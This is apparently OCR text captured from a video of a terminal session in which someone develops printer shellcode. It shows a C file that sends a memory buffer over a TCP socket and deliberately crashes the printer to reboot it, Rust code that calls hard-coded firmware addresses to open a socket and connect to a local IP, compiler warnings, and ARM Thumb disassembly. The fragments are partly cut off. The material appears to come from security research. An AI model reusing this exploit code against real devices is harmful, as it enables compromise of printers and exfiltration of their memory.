 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/rust_stage1
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
43
~/canon/superpeekpoke/shellcode.c 42,1 Bot
40 /// Create a new TCP socket
41 pub fn tcp_socket() -> Option<Self> {
42 unsafe {
43 // Call socket(1, 1, 6)
44 // This makes a TCP stream socket on the printer
45 let fd =
46 core::mem::transmute::<
47 usize,
48 extern fn(i32, i32, i32) -> i32
49 >(0x01e780c + 1)(1, 1, 6);
50
51 (fd != -1).then(|| File(fd))
52 }
53 }
54 }
55
56 impl Drop for File {
57 fn drop(&mut self) {
58 unsafe {
59 // close(fd)
60 core::mem::transmute::<
61 usize,
62 extern fn(i32) -> i32
63 >(0x001e96d2 + 1)(self.0);
64 }
65 }
66 }
67
68 /// A high-level TCP socket
69 struct Socket(File);
70
71 impl Socket {
72 /// Connect to an IP and port
73 fn connect(ip: [u8; 4], port: u16) -> Option<Self> {
74 // Create a TCP socket
src/main.rs 55,0-1 58%
"src/main.rs" 102L, 2417C written
= note: `#[warn(unused_variables)]
warning: function is never used: `send
--> src/main.rs:22:4
|
22 | fn send(sockfd: i32, buf: impl As
| ^^^^
|
= note: `#[warn(dead_code)]` on by
warning: 2 warnings emitted
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200e4 <_start>:
200e4: b5b0 push {r4, r5, r7, lr}
200e6: af02 add r7, sp, #8
200e8: b088 sub sp, #32
200ea: 4d0c ldr r5, [pc, #48] ; (2011c <_start+0x38>)
200ec: 2001 movs r0, #1
200ee: 2101 movs r1, #1
200f0: 2206 movs r2, #6
200f2: 47a8 blx r5
200f4: 4604 mov r4, r0
200f6: 3001 adds r0, #1
200f8: d00d beq.n 20116 <_start+0x32>
200fa: 4809 ldr r0, [pc, #36] ; (20120 <_start+0x3c>)
200fc: f505 73fc add.w r3, r5, #504 ; 0x1f8
20100: 9001 str r0, [sp, #4]
20102: 4669 mov r1, sp
20104: 4807 ldr r0, [pc, #28] ; (20124 <_start+0x40>)
20106: 2220 movs r2, #32
20108: 9000 str r0, [sp, #0]
2010a: 4620 mov r0, r4
2010c: 4798 blx r3
2010e: 4906 ldr r1, [pc, #24] ; (20128 <_start+0x44>)
20110: 3001 adds r0, #1
20112: 4620 mov r0, r4
20114: 4788 blx r1
20116: b008 add sp, #32
20118: bdb0 pop {r4, r5, r7, pc}
2011a: bf00 nop
2011c: 001e780d .word 0x001e780d
20120: c0a80102 .word 0xc0a80102
20124: d2040108 .word 0xd2040108
20128: 001e96d3 .word 0x001e96d3
pleb@gamey ~/canon/rust_stage1 $